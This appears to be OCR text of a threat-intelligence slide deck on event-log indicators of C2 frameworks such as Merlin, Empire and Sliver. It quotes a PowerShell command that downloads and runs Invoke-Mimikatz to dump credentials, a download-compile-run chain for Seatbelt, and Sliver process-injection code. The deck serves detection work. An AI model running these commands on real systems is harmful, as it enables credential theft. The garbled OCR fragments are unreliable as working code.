



#### **Empire and Koadic query refer "SystemUpTime"**





#### **PoshC2 query refers system time**







# **Threat Intelligence ~ Indicators of External Tools Usage ~**

#### **External tools features**



- Many frameworks can utilize external tools as modules
	- There are many credential theft tools such as Mimikatz and Rubeus
- The use of external tools may be recorded in event logs as indicators
- Patterns that remain as an indicator for each framework



#### **Merlin downloads external tools from GitHub**

- SwizSafe **Merlin**
- Merlin downloads external tools from GitHub
	- Not from C&C server
- External tools are downloaded using PowerShell
	- Tools are loaded using Invoke-Expression after they are downloaded
	- Tools are compiled and executed using csc.exe after they are downloaded
- Due to misconfigurations in their command lines, some tools may fail to execute
	- Since processes are created, the attempts of their execution are logged in the event log

## **Invoke-Mimikatz (PowerShell) download commands** Merlin S wizSafe



"commands": [

"powershell.exe",

"-nop",

"-WindowStyle", "0",

Download the tool from GitHub and run it with Invoke-Expression

"IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/BC-SECURITY/Empire/master/empire/server/data/module\_source/credentials/Invoke-Mimikatz.ps1');",

"Invoke-Mimikatz",

```
"{{DumpCreds.Flag}}",
```
"{{DumpCerts.Flag}}",

```
"{{Command}}",
```
"{{ComputerName}}"

]

#### **Indicators** Merlin WizSafe







#### "commands": [

"powershell.exe", "-nop", "-w 1", "\"",

"(New-Object

System.Net.WebClient).DownloadFile('https://raw.githubusercontent.com/GhostPack/Seatbelt/master/S eatbelt/Program.cs', \$env:APPDATA+'¥¥¥¥{{FileName.Value}}.cs');",

"\$f=(Get-Content \$env:APPDATA\\\frac{\teName.Value}}.cs);",

" $f=(f - g)$  -replace 'UInt32', 'uint');",

 $\sqrt[3]{t}$ =(\$f-replace 'UInt64', 'ulong');",

"Set-Content-Path \$env:APPDATA\\\frileName.Value}}.cs \$f;",

/unsafe/nowarn:0649/out:\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe \$env:APPDATA¥¥¥¥{{FileName.Value}}.cs;",

"&\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe",

```
\leq...snip...>
```

```
";del $env:APPDATA\\\frac{{\te}}{{FileName.Value}}. *", "\text"
```


#### "commands": [

"powershell.exe", "-nop", "-w 1", "\"",

"(New-Object

System.Net.WebClient).DownloadFile('https://raw.githubusercontent.com/GhostPack/Seatbelt/master/S eatbelt/Program.cs', \$env:APPDATA+'¥¥¥¥{{FileName.Value}}.cs');",

"\$f=(Get-Content \$env:APPDATA<del>¥¥¥</del>{{FileNa<mark>-</mark>ne.Value}}.cs);",

#### Download the tool from GitHub and save to %AppData% "Set



**Compile with csc.exe** System.Net.WebClient).DownloadFile(Thttps://raw.ginubusercontent.com/GhostPack/Seatbelt/master/S eatbelt/Program.cs', \$env:APPDATA+'¥¥¥¥{{FileNane.Value}}.cs');", "\$f=(Get-Content \$env:APPDATA\\\frac{\tend{{FileName}}}.cs);",  $\sqrt[3]{t}$ =(\$f -replace 'UInt32', 'uint');", "\$f=(\$f-replace 'UInt64', 'ulong');", "Set-Content-Path \$env:APPDATA\\\frileName.Value}}.cs \$f;", /unsafe /nowarn:0649 /out:\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe \$env:APPDATA\\{FileName.Value}}.cs;", '&\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe",\_



/unsafe /nowarn:0649 /out:\$env:APPDATA¥¥¥¥{{Fit>Name.Value}}.exe

\$env:APPDATA¥¥¥¥{{FileName.Value}}.cs;",

"&\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe",

 $\leq$ ...snip...>

"; del \$env: APPDATA \{\text{{FileName.Value}}. \*", "\{\text{""



https://aithub.com/Ne0nd0g/merlin/blob/main/data/modules/windows/x64/csharp/enumeration/Seatbelt.ison#L70-L134

Copyright Internet Initiative Japan Inc.

#### **Indicators**







#### **Load PowerShell tools**



- Empire, Merlin and PoshC2 use PowerShell to call external tools
	- Invoke-Mimikatz, Invoke-Inveigh, etc …
- Loaded PowerShell tools are logged in the event log
	- PowerShell tool function names will be the indicators
- List of function names that may be used as indicators is in the Appendix of this presentation

#### **Indicators**







#### **Sliver process injection feature**



- Sliver executes  $C#$  tools using process injection
	- The default injection target is notepad.exe

windowsDefaultHostProc = `c:¥windows¥system32¥notepad.exe`

<https://github.com/BishopFox/sliver/blob/master/client/command/alias/load.go#L49>

- Optionally runs as its own thread
- Sliver uses CreateRemoteThread with process injection
	- CreateRemoteThread can be monitored by Sysmon

### C# tool process injection source code Sliver Suites Suites Suites



func ExecuteAssembly(data []byte, process string, processArgs []string, ppid uint32) (string, error) {

<…snip…>

cmd, err := startProcess(process, processArgs, ppid, &stdoutBuf, &stderrBuf, true)

<…snip…>

handle, err := windows.OpenProcess(syscalls.PROCESS\_DUP\_HANDLE, true, uint32(pid))

<…snip…>

err = windows.DuplicateHandle(handle, currentProcHandle, currentProcHandle, &lpTargetHandle, 0, false, syscalls.DUPLICATE\_SAME\_ACCESS)

```
<…snip…>
```

```
threadHandle, err := injectTask(lpTargetHandle, data, false)
```

```
<…snip…>
```
[https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task\\_windows.go#L293-L344](https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task_windows.go#L293-L344)

}

#### C# tool process injection source code Sliver Suites Suites Suites



func ExecuteAssembly(data []byte, process string, processArgs []string, ppid uint32)

#### <…snip…>

cmd, err := startProcess(process, processArgs, ppid, &stdoutBuf, &stderrBuf, true)

<…snip…>

uint32(pid))

handle, err := windows.OpenProcess(syscalls.PROCESS\_DUP\_HANDLE, true,

 $err = windows.D$ Create injection destination process and inject the C# tool

&lpTargetHandle, 0, false, syscalls.DUPLICATE\_SAME\_ACCESS)

<…snip…>

threadHandle, err := injectTask(lpTargetHandle, data, false)

